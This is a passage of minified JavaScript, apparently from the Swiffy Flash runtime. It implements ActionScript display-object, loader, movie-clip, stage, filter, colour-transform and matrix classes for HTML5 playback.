i=this.__swiffy_d;i.Bc().Be=t,i.lg(),i.cb()}}),Object.defineProperty(Xp.prototype,"mouseX",{get:function(){var t=this.__swiffy_d,i=t.c.Rb.clone();return i.na(t.Wc()),i.x/20}}),Object.defineProperty(Xp.prototype,"mouseY",{get:function(){var t=this.__swiffy_d,i=t.c.Rb.clone();return i.na(t.Wc()),i.y/20}}),Object.defineProperty(Xp.prototype,"root",{get:function(){for(var t=this.__swiffy_d;t&&!t.li&&t!=t.c.ia;)if(t.getParent()){if(t==t.c.kb)break;t=t.getParent()}else t=null;return t?t.$:null}}),Object.defineProperty(Xp.prototype,"parent",{get:function(){var t=this.__swiffy_d.getParent();return t?t.$:null}}),Object.defineProperty(Xp.prototype,"name",{get:function(){return this.__swiffy_d.getName()},set:function(t){this.__swiffy_d.Pb(t)}}),Object.defineProperty(Xp.prototype,"loaderInfo",{get:function(){return this.__swiffy_d.cl().De}}),Object.defineProperty(Xp.prototype,"stage",{get:function(){var t=this.__swiffy_d;return this.root?t.c.ia.$:null}}),Object.defineProperty(Xp.prototype,"transform",{get:function(){return new $p(this)},set:function(t){t=Q(t,"flash.geom.Transform"),t=t.__swiffy_d;var i=this.__swiffy_d;i.setTransform(t.Za()),i.pc(t.Fb),i.cb()}}),Object.defineProperty(Xp.prototype,"filters",{get:function(){for(var t=[],i=this.__swiffy_d.Ib,e=0;e<i.length;e++)t.push(i[e].pf());return t},set:function(t){for(var i=this.__swiffy_d,e=[],n=0;n<t.length;n++){var r=t[n].__swiffy_v;e.push(r?r:new Ue)}i.Cf(e)}}),Object.defineProperty(Xp.prototype,"mask",{get:function(){var t=this.__swiffy_d.od;return t?t.$:null},set:function(t){t=Q(t,"flash.display.DisplayObject"),this.__swiffy_d.Oe(t.__swiffy_d)}});var aq=function(t,i,e){Xp.call(this),t&&(this.bitmapData=t),this.pixelSnapping=i,this.smoothing=e},xk=N(aq,"flash.display.Bitmap",Xp);Object.defineProperty(aq.prototype,"bitmapData",{get:function(){var t=this.__swiffy_d.ic;return t?t.$:null},set:function(t){t=Q(t,"flash.display.BitmapData"),this.__swiffy_d.Ow(t?t.__swiffy_d:null)}}),Object.defineProperty(aq.prototype,"pixelSnapping",{get:function(){return this.__swiffy_d.Gq},set:function(t){this.__swiffy_d.Gq=Q(t,"String")}}),Object.defineProperty(aq.prototype,"smoothing",{get:function(){return this.__swiffy_d.smoothing},set:function(t){this.__swiffy_d.smoothing=Q(t,"Boolean")}}),vk(aq,function(t,i){return new xj(null,t,i)});var bq=function(){Xp.call(this);var t=this.__swiffy_d;t.Dc|=127,t.vi(),O(this,"focusRect","Boolean",null)};N(bq,"flash.display.InteractiveObject",Xp),Object.defineProperty(bq.prototype,"tabIndex",{get:function(){return this.__swiffy_d.tabIndex},set:function(t){this.__swiffy_d.tabIndex=Q(t,"int")}}),Object.defineProperty(bq.prototype,"tabEnabled",{get:function(){return this.__swiffy_d.Rm()},set:function(t){this.__swiffy_d.ef=Q(t,"Boolean")}}),Object.defineProperty(bq.prototype,"mouseEnabled",{get:function(){return this.__swiffy_d.kh},set:function(t){return this.__swiffy_d.Qn(!!t)}}),Object.defineProperty(bq.prototype,"doubleClickEnabled",{get:function(){return this.__swiffy_d.Wk},set:function(t){return this.__swiffy_d.Qw(!!t)}});var cq=function(t,i,e,n){return t=new Bp(t,i,!1),i=Ap(t),n.Pe&&(i.Pe=n.Pe.$),e instanceof Xp&&(i.ao=e.mouseX,i.bo=e.mouseY,e=e.__swiffy_d,i.Yn=e.c.Rb.x/20,i.Zn=e.c.Rb.y/20,i.$n=e.c.Mg),t},dq=function(t){return t=new $o(t,!1,!1),ap(t).Oj=!0,t},eq=function(t,i,e){return new $o(t,i,e)},fq={};fq[27]=oa(eq,bp.ADDED,!0,!1),fq[21]=oa(dq,bp.ADDED_TO_STAGE),fq[28]=oa(eq,bp.REMOVED,!0,!1),fq[26]=oa(dq,bp.REMOVED_FROM_STAGE),fq[5]=oa(dq,bp.UNLOAD),fq[11]=oa(cq,Cp.CLICK,!0),fq[25]=oa(cq,Cp.DOUBLE_CLICK,!0),fq[2]=oa(cq,Cp.MOUSE_UP,!0),fq[3]=oa(cq,Cp.MOUSE_DOWN,!0),fq[8]=oa(cq,Cp.ROLL_OUT,!1),fq[9]=oa(cq,Cp.ROLL_OVER,!1),fq[24]=oa(cq,Cp.MOUSE_MOVE,!1),fq[22]=oa(cq,Cp.MOUSE_OUT,!1),fq[23]=oa(cq,Cp.MOUSE_OVER,!1);var gq=function(){bq.call(this)};N(gq,"flash.display.DisplayObjectContainer",bq),Object.defineProperty(gq.prototype,"tabChildren",{value:!0,writable:!0}),Object.defineProperty(gq.prototype,"numChildren",{get:function(){return this.__swiffy_d.yj()}}),Object.defineProperty(bq.prototype,"mouseChildren",{get:function(){return this.__swiffy_d.wl},set:function(t){return this.__swiffy_d.Vw(!!t)}}),gq.prototype.addChild=function(t){if(!t)throw J(2007,"child");var i=this.__swiffy_d;i.Te(t.__swiffy_d,i.yj())},gq.prototype.addChildAt=function(t,i){if(!t)throw J(2007,"child");this.__swiffy_d.Te(t.__swiffy_d,0|i)},gq.prototype.contains=function(t){if(!t)throw J(2007,"child");return this.__swiffy_d.contains(t.__swiffy_d)},gq.prototype.getChildAt=function(t){return(t=this.__swiffy_d.Ye(0|t))?t.$:t},gq.prototype.getChildByName=function(t){return(t=this.__swiffy_d.Yt(t))?t.$:t},gq.prototype.getChildIndex=function(t){return this.__swiffy_d.yg(t.__swiffy_d)},gq.prototype.removeChild=function(t){if(!t)throw J(2007,"child");this.__swiffy_d.hh(t.__swiffy_d)},gq.prototype.removeChildAt=function(t){var i=this.__swiffy_d;return(t=i.Ye(0|t))?(i.hh(t),t.$):void 0},gq.prototype.setChildIndex=function(t,i){if(!t)throw J(2007,"child");this.__swiffy_d.Te(t.__swiffy_d,0|i)},gq.prototype.swapChildren=function(t,i){if(!t||!i)throw J(2007,"child");this.swapChildrenAt(this.getChildIndex(t),this.getChildIndex(i))},gq.prototype.swapChildrenAt=function(t,i){var e=this.__swiffy_d,n=e.Ye(0|t),r=e.Ye(0|i);n&&r&&(e.Te(n,0|i),e.Te(r,0|t))};var hq=function(){bq.call(this),P(this,"content",null);var t=new up;P(this,"contentLoaderInfo",t),t=t.__swiffy_d,t.Ku(Ze.uf().vd),t.hq=this,P(this,"uncaughtErrorEvents",null)},iq=N(hq,"flash.display.Loader",gq);new Ei(0,0,null,null).bm(iq),hq.prototype.close=function(){R(this,"close")},hq.prototype.load=function(t,i){t=Q(t,"flash.net.URLRequest"),i=Q(i,"flash.system.LoaderContext",null),R(this,"load");var e,n=t.url,r=this.contentLoaderInfo,o=r.__swiffy_d,s=$i(n);for(e in s){var a=s[e];Object.defineProperty(o.dn,e,{value:a.length?a[a.length-1]:void 0,configurable:!0,enumerable:!0})}var h=this.__swiffy_d,s=new pd;s.Sg=function(){h.Cc(0)&&(h.md(0),r.dispatchEvent(new $o(bp.UNLOAD))),r.dispatchEvent(new $o(bp.OPEN))},s.Td=function(t,i){r.dispatchEvent(new Fp(Gp.PROGRESS,!1,!1,t,i))},s.bc=function(t,i){var e=h.c,r=new cd,s=dd(t,e,r);e.gi(r,function(){var t=new fd(s,e,null);t.jn(!0),t.$b=!0,t.Pb(e.Ng()),t.Wm(o),t.Ea(),o.Ef(n),o.content=t.$,h.Yc(t,0),e.Ua(),h.c.ha().ik(o,i),e.Ua()})},s.Gc=function(t){r.dispatchEvent(new kp(lp.HTTP_STATUS,!1,!1,t)),r.dispatchEvent(200==t?Pp(2124,n):Pp(2035,n))},ud(n,h.c,t.method,t.data?t.data.toString():null,s,jq(t))},hq.prototype.loadBytes=function(t,i){Q(t,"flash.utils.ByteArray"),Q(i,"flash.system.LoaderContext",null),R(this,"loadBytes")},hq.prototype.loadFilePromise=function(t,i){Q(t,"flash.desktop.IFilePromise"),Q(i,"flash.system.LoaderContext",null),R(this,"loadFilePromise")},hq.prototype.unload=function(){R(this,"unload")},hq.prototype.unloadAndStop=function(t){Q(t,"Boolean",!0),R(this,"unloadAndStop")};var kq=function(){Xp.call(this),P(this,"graphics",Oo.create(this.__swiffy_d))};N(kq,"flash.display.Shape",Xp),vk(kq,function(t,i){return new Qj(t,i)});var lq=function(){bq.call(this),this.__swiffy_d.ef=!0},mq=N(lq,"flash.display.SimpleButton",bq);vk(lq,function(t,i){var e=new mh(0,!1,[],[],[]);return new Uj(e,t,null,i)}),lq.prototype.enabled=!0,lq.prototype.useHandCursor=!0;var nq=function(t,i){L(mq,t,function(){var t=this.__swiffy_d.Rt(i);return t?t.$:null}),M(mq,t,function(t){t=rn(t,Yp),this.__swiffy_d.St(i,t?t.__swiffy_d:null)})};nq("upState",1),nq("overState",2),nq("downState",4),nq("hitTestState",8);var oq=function(){bq.call(this);var t=this.__swiffy_d;t.Cr(!1),P(this,"graphics",Oo.create(t))},pq=N(oq,"flash.display.Sprite",gq);kh(oq,new Ei(0,0,null,null)),Object.defineProperty(oq.prototype,"buttonMode",{set:function(t){this.__swiffy_d.Cr(Boolean(t))},get:function(){return this.__swiffy_d.Xg}}),Object.defineProperty(oq.prototype,"soundTransform",{set:function(t){Q(t,"flash.media.SoundTransform"),R(this,"soundTransform")},get:function(){return R(this,"soundTransform"),new qq}}),oq.prototype.useHandCursor=!0;var rq=function(){oq.call(this)};N(rq,"flash.display.MovieClip",oq),rq.prototype.addFrameScript=function(){for(var t=0;t<arguments.length;t+=2)this.__swiffy_d.lp[arguments[t]]=arguments[t+1]},rq.prototype.stop=function(){this.__swiffy_d.stop()},rq.prototype.play=function(){this.__swiffy_d.play()},rq.prototype.prevScene=function(){this.__swiffy_d.Jw()},rq.prototype.nextScene=function(){this.__swiffy_d.Hw()},rq.prototype.prevFrame=function(){this.__swiffy_d.Bm()},rq.prototype.nextFrame=function(){this.__swiffy_d.Yh()};var sq=function(t,i,e,n){var r=t.__swiffy_d,o=r.Nf(i,e);if(k(o))r.c.ha().Ce(function(){r.He(o,n)});else if(0!=i)throw J(2109,i,e)};rq.prototype.gotoAndStop=function(t,i){sq(this,t,i,!1)},rq.prototype.gotoAndPlay=function(t,i){sq(this,t,i,!0)},Object.defineProperty(rq.prototype,"currentFrame",{get:function(){return this.__swiffy_d.eb+1}}),Object.defineProperty(rq.prototype,"framesLoaded",{get:function(){return this.__swiffy_d.definition.frameCount}}),Object.defineProperty(rq.prototype,"totalFrames",{get:function(){return this.__swiffy_d.definition.frameCount}}),Object.defineProperty(rq.prototype,"cacheAsBitmap",{get:function(){return this.__swiffy_d.qr()},set:function(t){this.__swiffy_d.$k(Boolean(t))}});var uq=function(){bq.call(this),P(this,"allowsFullScreen",!1),P(this,"allowsFullScreenInteractive",!1),O(this,"autoOrients","Boolean",!1),O(this,"color","uint",0),O(this,"colorCorrection","String","default"),P(this,"colorCorrectionSupport","unsupported"),P(this,"contentsScaleFactor",1),P(this,"deviceOrientation","unknown"),O(this,"focus","flash.display.InteractiveObject",null),O(this,"fullScreenSourceRect","flash.geom.Rectangle",null),O(this,"mouseLock","Boolean",!1),P(this,"nativeWindow",null),P(this,"orientation","unknown"),O(this,"quality","String",Yo.HIGH),O(this,"showDefaultContextMenu","Boolean",!0),P(this,"softKeyboardRect",new tq(0,0,0,0)),P(this,"stage3Ds",null),O(this,"stageFocusRect","Boolean",!0),P(this,"stageVideos",null),P(this,"supportedOrientations",["default"]),P(this,"wmodeGPU",!1)},vq=N(uq,"flash.display.Stage",gq);P(vq,"supportsOrientationChange",!1),uq.prototype.assignFocus=function(t,i){Q(t,"flash.display.InteractiveObject"),Q(i,"String"),R(this,"assignFocus")},uq.prototype.invalidate=function(){this.__swiffy_d.c.Ns()},uq.prototype.isFocusInaccessible=function(){return R(this,"isFocusInaccessible"),!1},uq.prototype.setAspectRatio=function(t){Q(t,"String"),R(this,"setAspectRatio")},uq.prototype.setOrientation=function(t){Q(t,"String"),R(this,"setOrientation")},Object.defineProperty(uq.prototype,"displayState",{get:function(){return"normal"},set:function(t){t=Q(t,"String");t:{for(var i in Wj)if(t==Wj[i]){t=Wj[i];break t}t=null}if(null===t)throw J(2008,"displayState");if("normal"!=t)throw J(2152)}}),Object.defineProperty(uq.prototype,"stageWidth",{get:function(){var t=this.__swiffy_d;return"noScale"==t.Kc?t.Md:t.yi},set:function(){}}),Object.defineProperty(uq.prototype,"stageHeight",{get:function(){var t=this.__swiffy_d;return"noScale"==t.Kc?t.Ld:t.xi},set:function(){}}),Object.defineProperty(uq.prototype,"fullScreenWidth",{get:function(){return R(this,"fullScreenWidth"),this.stageWidth}}),Object.defineProperty(uq.prototype,"fullScreenHeight",{get:function(){return R(this,"fullScreenHeight"),this.stageHeight}}),Object.defineProperty(uq.prototype,"frameRate",{get:function(){return this.__swiffy_d.c.ql().ro},set:function(t){Q(t,"Number"),R(this,"frameRate")}}),Object.defineProperty(uq.prototype,"scaleMode",{get:function(){return this.__swiffy_d.Kc},set:function(t){t=Q(t,"String");var i=this.__swiffy_d;switch(t){case"showAll":case"exactFit":case"noBorder":case"noScale":break;default:throw J(2008,"scaleMode")}i.Hr(t)}}),Object.defineProperty(uq.prototype,"align",{get:function(){var t=this.__swiffy_d.ge,i="";return 2&t&&(i+="T"),8&t&&(i+="B"),1&t&&(i+="L"),4&t&&(i+="R"),i},set:function(t){t=Q(t,"String"),this.__swiffy_d.wr(t)}});var Fe=function(t,i,e,n,r,o,s,a,h,u,f,c){Up.call(this),t=Q(t,"Number",4),i=Q(i,"Number",45),e=Q(e,"uint",16777215),n=Q(n,"Number",1),r=Q(r,"uint",0),o=Q(o,"Number",1),s=Q(s,"Number",4),a=Q(a,"Number",4),h=Q(h,"Number",1),u=Q(u,"int",1),f=Q(f,"String","inner"),c=Q(c,"Boolean",!1),O(this,"angle","Number",i),O(this,"blurX","Number",s),O(this,"blurY","Number",a),O(this,"distance","Number",t),O(this,"highlightAlpha","Number",n),O(this,"highlightColor","uint",e),O(this,"knockout","Boolean",c),O(this,"quality","int",u),O(this,"shadowAlpha","Number",o),O(this,"shadowColor","uint",r),O(this,"strength","Number",h),O(this,"type","String",f)};N(Fe,"flash.filters.BevelFilter",Up),Fe.prototype.Id=function(){return new De(this.angle*Math.PI/180,Xc(this.highlightColor,this.highlightAlpha),Xc(this.shadowColor,this.shadowAlpha),this.distance,this.strength,this.quality,this.blurX,this.blurY,Be(this.type,this.knockout))},Fe.prototype.clone=function(){return new Fe(this.distance,this.angle,this.highlightColor,this.highlightAlpha,this.shadowColor,this.shadowAlpha,this.blurX,this.blurY,this.strength,this.quality,this.type,this.knockout)};var se=function(t,i,e){Up.call(this),t=Q(t,"Number",4),i=Q(i,"Number",4),e=Q(e,"int",1),O(this,"blurX","Number",t),O(this,"blurY","Number",i),O(this,"quality","int",e)};N(se,"flash.filters.BlurFilter",Up),se.prototype.Id=function(){return new qe(this.quality,this.blurX,this.blurY)},se.prototype.clone=function(){return new se(this.blurX,this.blurY,this.quality)};var ve=function(t){Up.call(this);var i;Object.defineProperty(this,"matrix",{get:function(){return i},set:function(t){if(i=Q(t,"Array"),null!=i)if(20<i.length)i.length=20;else for(;20>i.length;)i.push(0);else i=[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0]}}),this.matrix=t};N(ve,"flash.filters.ColorMatrixFilter",Up),ve.prototype.Id=function(){return new te(this.matrix)},ve.prototype.clone=function(){return new ve(this.matrix.slice(0))};var Ie=function(t,i,e,n,r,o,s,a,h){Up.call(this),t=Q(t,"Number",0),i=Q(i,"Number",0),n=Q(n,"Number",1),r=Q(r,"Number",0),o=Q(o,"Boolean",!0),s=Q(s,"Boolean",!0);var u;Object.defineProperty(this,"alpha",{get:function(){return u},set:function(t){u=Math.min(1,Math.floor(255*Q(t,"Number",0))/255)}}),this.alpha=h,O(this,"bias","Number",r),O(this,"clamp","Boolean",s);var f;Object.defineProperty(this,"color",{get:function(){return f},set:function(t){f=16777215&t}}),this.color=a,O(this,"divisor","Number",n),O(this,"matrixX","Number",t),O(this,"matrixY","Number",i);var c=[];Object.defineProperty(this,"matrix",{get:function(){return c},set:function(t){if(c=Q(t,"Array"),t=this.matrixY*this.matrixX,null!=c||(c=[]),c.length>t)c.length=t;else for(;c.length<t;)c.push(0)}}),k(e)&&(this.matrix=e),O(this,"preserveAlpha","Boolean",o)};N(Ie,"flash.filters.ConvolutionFilter",Up),Ie.prototype.Id=function(){return new Ge(this.bias,this.clamp,Xc(this.color,this.alpha),this.divisor,this.matrix,this.matrixX,this.matrixY,this.preserveAlpha)},Ie.prototype.clone=function(){return new Ie(this.matrixX,this.matrixY,this.matrix,this.divisor,this.bias,this.preserveAlpha,this.clamp,this.color,this.alpha)};var wq=function(t,i,e,n,r,o,s,a,h){Up.call(this),e=Q(e,"uint",0),n=Q(n,"uint",0),r=Q(r,"Number",0),o=Q(o,"Number",0),s=Q(s,"String","wrap");var u;Object.defineProperty(this,"alpha",{get:function(){return u},set:function(t){u=Math.min(1,Math.floor(255*Q(t,"Number",0))/255)}}),this.alpha=h;var f;Object.defineProperty(this,"color",{get:function(){return f},set:function(t){f=Q(t,"uint",0)%16777216}}),this.color=a,O(this,"componentX","uint",e),O(this,"componentY","uint",n),O(this,"mapBitmap","flash.display.BitmapData",t);var c;Object.defineProperty(this,"mapPoint",{get:function(){return c},set:function(t){t=Q(t,"flash.geom.Point",null),c=null!=t?new Zp(t.x,t.y):new Zp(0,0)}}),this.mapPoint=i,O(this,"mode","String",s),O(this,"scaleX","Number",r),O(this,"scaleY","Number",o)};N(wq,"flash.filters.DisplacementMapFilter",Up),wq.prototype.clone=function(){return new wq(this.mapBitmap,this.mapPoint,this.componentX,this.componentY,this.scaleX,this.scaleY,this.mode,this.color,this.alpha)};var xq=function(){};xq.u=N(xq,"flash.filters.DisplacementMapFilterMode"),Object.defineProperties(xq.u,{CLAMP:{value:"clamp"},COLOR:{value:"color"},IGNORE:{value:"ignore"},WRAP:{value:"wrap"}});var Me=function(t,i,e,n,r,o,s,a,h,u,f){Up.call(this),t=Q(t,"Number",4),i=Q(i,"Number",45),e=Q(e,"uint",0),n=Q(n,"Number",1),r=Q(r,"Number",4),o=Q(o,"Number",4),s=Q(s,"Number",1),a=Q(a,"int",1),h=Q(h,"Boolean",!1),u=Q(u,"Boolean",!1),f=Q(f,"Boolean",!1);var c;Object.defineProperty(this,"alpha",{get:function(){return c},set:function(t){c=Math.min(1,Math.floor(255*Q(t,"Number",0))/255)}}),this.alpha=n,O(this,"angle","Number",i),O(this,"blurX","Number",r),O(this,"blurY","Number",o);var l;Object.defineProperty(this,"color",{get:function(){return l},set:function(t){l=Q(t,"uint",0)%16777216}}),this.color=e,O(this,"distance","Number",t),O(this,"hideObject","Boolean",f),O(this,"inner","Boolean",h),O(this,"knockout","Boolean",u),O(this,"quality","int",a),O(this,"strength","Number",s)};N(Me,"flash.filters.DropShadowFilter",Up),Me.prototype.Id=function(){return new Je(this.angle*Math.PI/180,Xc(this.color,this.alpha),this.distance,this.strength,this.quality,this.blurX,this.blurY,Ke(this.hideObject,this.inner,this.knockout))},Me.prototype.clone=function(){return new Me(this.distance,this.angle,this.color,this.alpha,this.blurX,this.blurY,this.strength,this.quality,this.inner,this.knockout,this.hideObject)};var yq=function(t,i,e,n,r,o,s,a){Up.call(this),e=Q(e,"Number",6),n=Q(n,"Number",6),r=Q(r,"Number",2),o=Q(o,"int",1),s=Q(s,"Boolean",!1),a=Q(a,"Boolean",!1);var h;Object.defineProperty(this,"alpha",{get:function(){return h},set:function(t){h=Math.min(1,Math.floor(255*Q(t,"Number",1))/255)}}),this.alpha=i,O(this,"blurX","Number",e),O(this,"blurY","Number",n);var u;Object.defineProperty(this,"color",{get:function(){return u},set:function(t){u=Q(t,"uint",16711680)%16777216}}),this.color=t,O(this,"inner","Boolean",s),O(this,"knockout","Boolean",a),O(this,"quality","int",o),O(this,"strength","Number",r)};N(yq,"flash.filters.GlowFilter",Up),yq.prototype.Id=function(){return new Je(0,Xc(this.color,this.alpha),0,this.strength,this.quality,this.blurX,this.blurY,Ke(!1,this.inner,this.knockout))},yq.prototype.clone=function(){return new yq(this.color,this.alpha,this.blurX,this.blurY,this.strength,this.quality,this.inner,this.knockout)};var Qe=function(t,i,e,n,r,o,s,a,h,u,f){Up.call(this),t=Q(t,"Number",4),i=Q(i,"Number",45),o=Q(o,"Number",4),s=Q(s,"Number",4),a=Q(a,"Number",1),h=Q(h,"int",1),u=Q(u,"String","inner"),f=Q(f,"Boolean",!1);var c=[];Object.defineProperty(this,"colors",{get:function(){return c},set:function(t){for(c=Q(t,"Array",[]),k(c)||(c=[]),t=0;t<c.length;t++)c[t]=Q(c[t],"uint",16711680)%16777216}}),this.colors=e;var l=[];Object.defineProperty(this,"alphas",{get:function(){return l},set:function(t){l=Q(t,"Array",[]),k(l)||(l=[]),t=k(c)?c.length:0;for(var i=0;t>i;i++)l[i]=Math.min(1,Math.floor(255*Q(l[i],"Number",1))/255);l.length=t}}),this.alphas=n;var p=[];Object.defineProperty(this,"ratios",{get:function(){return p},set:function(t){p=Q(t,"Array",[]),k(p)||(p=[]),t=k(c)?c.length:0;for(var i=0;t>i;i++)p[i]=Math.floor(Q(p[i],"Number",0)),0>p[i]?p[i]=0:255<p[i]&&(p[i]=255);p.length=t}}),this.ratios=r,O(this,"angle","Number",i),O(this,"blurX","Number",o),O(this,"blurY","Number",s),O(this,"distance","Number",t),O(this,"knockout","Boolean",f),O(this,"quality","int",h),O(this,"strength","Number",a),O(this,"type","String",u)};N(Qe,"flash.filters.GradientBevelFilter",Up),Qe.prototype.Id=function(){return new Ne(this.angle*Math.PI/180,this.colors,this.alphas,this.ratios,this.distance,this.strength,this.quality,this.blurX,this.blurY,Be(this.type,this.knockout))},Qe.prototype.clone=function(){return new Qe(this.distance,this.angle,this.colors,this.alphas,this.ratios,this.blurX,this.blurY,this.strength,this.quality,this.type,this.knockout)};var Te=function(t,i,e,n,r,o,s,a,h,u,f){Up.call(this),t=Q(t,"Number",4),i=Q(i,"Number",45),o=Q(o,"Number",4),s=Q(s,"Number",4),a=Q(a,"Number",1),h=Q(h,"int",1),u=Q(u,"String","inner"),f=Q(f,"Boolean",!1);var c=[];Object.defineProperty(this,"colors",{get:function(){return c},set:function(t){for(c=Q(t,"Array",[]),k(c)||(c=[]),t=0;t<c.length;t++)c[t]=Q(c[t],"uint",16711680)%16777216}}),this.colors=e;var l=[];Object.defineProperty(this,"alphas",{get:function(){return l},set:function(t){l=Q(t,"Array",[]),k(l)||(l=[]),t=k(c)?c.length:0;for(var i=0;t>i;i++)l[i]=Math.min(1,Math.floor(255*Q(l[i],"Number",1))/255);l.length=t}}),this.alphas=n;var p=[];Object.defineProperty(this,"ratios",{get:function(){return p},set:function(t){p=Q(t,"Array",[]),k(p)||(p=[]),t=k(c)?c.length:0;for(var i=0;t>i;i++)p[i]=Math.floor(Q(p[i],"Number",0)),0>p[i]?p[i]=0:255<p[i]&&(p[i]=255);p.length=t}}),this.ratios=r,O(this,"angle","Number",i),O(this,"blurX","Number",o),O(this,"blurY","Number",s),O(this,"distance","Number",t),O(this,"knockout","Boolean",f),O(this,"quality","int",h),O(this,"strength","Number",a),O(this,"type","String",u)};N(Te,"flash.filters.GradientGlowFilter",Up),Te.prototype.Id=function(){return new Re(this.angle*Math.PI/180,this.colors,this.alphas,this.ratios,this.distance,this.strength,this.quality,this.blurX,this.blurY,Be(this.type,this.knockout))},Te.prototype.clone=function(){return new Te(this.distance,this.angle,this.colors,this.alphas,this.ratios,this.blurX,this.blurY,this.strength,this.quality,this.type,this.knockout)};var zq=function(t,i,e,n,r,o,s,a){t=Q(t,"Number",1),i=Q(i,"Number",1),e=Q(e,"Number",1),n=Q(n,"Number",1),r=Q(r,"Number",0),o=Q(o,"Number",0),s=Q(s,"Number",0),a=Q(a,"Number",0),Object.defineProperty(this,"__swiffy_v",{writable:!0,value:new Yc(t,r,i,o,e,s,n,a)})};N(zq,"flash.geom.ColorTransform");var Aq=function(t){return new zq(t.xa,t.wa,t.va,t.ua,t.sa,t.qa,t.pa,t.ta)};Object.defineProperty(zq.prototype,"redMultiplier",{get:function(){return this.__swiffy_v.xa},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(t,i.sa,i.wa,i.qa,i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(zq.prototype,"greenMultiplier",{get:function(){return this.__swiffy_v.wa},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,t,i.qa,i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(zq.prototype,"blueMultiplier",{get:function(){return this.__swiffy_v.va
},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,t,i.pa,i.ua,i.ta)}}),Object.defineProperty(zq.prototype,"alphaMultiplier",{get:function(){return this.__swiffy_v.ua},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,i.va,i.pa,t,i.ta)}}),Object.defineProperty(zq.prototype,"redOffset",{get:function(){return this.__swiffy_v.sa},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,t,i.wa,i.qa,i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(zq.prototype,"greenOffset",{get:function(){return this.__swiffy_v.qa},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,t,i.va,i.pa,i.ua,i.ta)}}),Object.defineProperty(zq.prototype,"blueOffset",{get:function(){return this.__swiffy_v.pa},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,i.va,t,i.ua,i.ta)}}),Object.defineProperty(zq.prototype,"alphaOffset",{get:function(){return this.__swiffy_v.ta},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=new Yc(i.xa,i.sa,i.wa,i.qa,i.va,i.pa,i.ua,t)}}),Object.defineProperty(zq.prototype,"color",{get:function(){return(this.__swiffy_v.sa<<16|this.__swiffy_v.qa<<8|this.__swiffy_v.pa)>>>0},set:function(t){t=Q(t,"uint");var i=this.__swiffy_v;this.__swiffy_v=new Yc(0,t>>16&255,0,t>>8&255,0,255&t,i.ua,i.ta)}}),zq.prototype.concat=function(t){t=Q(t,"flash.geom.ColorTransform"),this.__swiffy_v=this.__swiffy_v.Gl(t.__swiffy_v)},zq.prototype.toString=function(){return"(redMultiplier="+this.__swiffy_v.xa+", greenMultiplier="+this.__swiffy_v.wa+", blueMultiplier="+this.__swiffy_v.va+", alphaMultiplier="+this.__swiffy_v.ua+", redOffset="+this.__swiffy_v.sa+", greenOffset="+this.__swiffy_v.qa+", blueOffset="+this.__swiffy_v.pa+", alphaOffset="+this.__swiffy_v.ta+")"};var Bq=function(t,i,e,n,r,o){t=Q(t,"Number",1),i=Q(i,"Number",0),e=Q(e,"Number",0),n=Q(n,"Number",1),r=Q(r,"Number",0),o=Q(o,"Number",0),Object.defineProperty(this,"__swiffy_v",{writable:!0,value:Uc(t,i,e,n,r,o)})};N(Bq,"flash.geom.Matrix");var Po=function(t){return t=t.__swiffy_v,t.Uc(20*t.p,20*t.q)},Cq=function(t){return new Bq(t.l,t.o,t.m,t.k,t.p/20,t.q/20)};Object.defineProperty(Bq.prototype,"a",{get:function(){return this.__swiffy_v.l},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=Uc(t,i.o,i.m,i.k,i.p,i.q)}}),Object.defineProperty(Bq.prototype,"b",{get:function(){return this.__swiffy_v.o},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=Uc(i.l,t,i.m,i.k,i.p,i.q)}}),Object.defineProperty(Bq.prototype,"c",{get:function(){return this.__swiffy_v.m},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=Uc(i.l,i.o,t,i.k,i.p,i.q)}}),Object.defineProperty(Bq.prototype,"d",{get:function(){return this.__swiffy_v.k},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=Uc(i.l,i.o,i.m,t,i.p,i.q)}}),Object.defineProperty(Bq.prototype,"tx",{get:function(){return this.__swiffy_v.p},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=i.Uc(t,i.q)}}),Object.defineProperty(Bq.prototype,"ty",{get:function(){return this.__swiffy_v.q},set:function(t){t=Q(t,"Number");var i=this.__swiffy_v;this.__swiffy_v=i.Uc(i.p,t)}}),Bq.prototype.clone=function(){var t=new Bq;return t.__swiffy_v=this.__swiffy_v,t},Bq.prototype.concat=function(t){t=Q(t,"flash.geom.Matrix"),this.__swiffy_v=this.__swiffy_v.multiply(t.__swiffy_v)},Bq.prototype.copyColumnFrom=function(t,i){t=Q(t,"uint"),i=Q(i,"flash.geom.Vector3D");var e=this.__swiffy_v.l,n=this.__swiffy_v.o,r=this.__swiffy_v.m,o=this.__swiffy_v.k,s=this.__swiffy_v.p,a=this.__swiffy_v.q;switch(t){case 0:e=i.x,n=i.y;break;case 1:r=i.x,o=i.y;break;case 2:s=i.x,a=i.y;break;default:return}this.__swiffy_v=Uc(e,n,r,o,s,a)},Bq.prototype.copyColumnTo=function(t,i){switch(t=Q(t,"uint"),i=Q(i,"flash.geom.Vector3D"),t){case 0:i.x=this.__swiffy_v.l,i.y=this.__swiffy_v.o,i.z=0;break;case 1:i.x=this.__swiffy_v.m,i.y=this.__swiffy_v.k,i.z=0;break;case 